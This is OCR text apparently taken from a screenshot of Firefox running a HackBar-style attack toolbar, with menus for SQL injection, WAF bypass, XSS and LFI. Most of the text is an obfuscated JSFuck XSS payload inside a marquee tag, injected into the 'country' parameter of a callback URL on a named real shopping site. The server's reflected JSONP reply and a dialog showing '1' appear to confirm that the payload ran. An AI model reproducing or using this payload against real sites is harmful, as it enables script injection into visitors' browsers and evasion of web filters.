 Activities
Mozilla Build of Firefox
Sat 6:36 PM
en
Mozilla Firefox
https://www...[]]])()%3E
https://www.gearbest.com/currency/info?callback=_currency_info&pipeline=GB&country=<marquee onstart=[][(![]%2b[])[%2b[]]%2b([![]]%2b[][[]])[%2b!%2b[]%2b[%2b[]]]%2b
INT
SQL
UNION BASED
OUT FILE
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
LINKS
Load URL
Split URL
Execute
[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])
[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+
[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])
[!+[]+!+[]+[+[]]])()>
Post
Referrer
0xHEX
%URL
BASE64
Insert to repla
Insert replacin
Replace
MOD BY PESANTREN CYBER TEAM
/**/_currency_info({"status":0,"msg":"SUCCESS","data":{"country":"
1
OK
Transferring data from www.gearbest.com...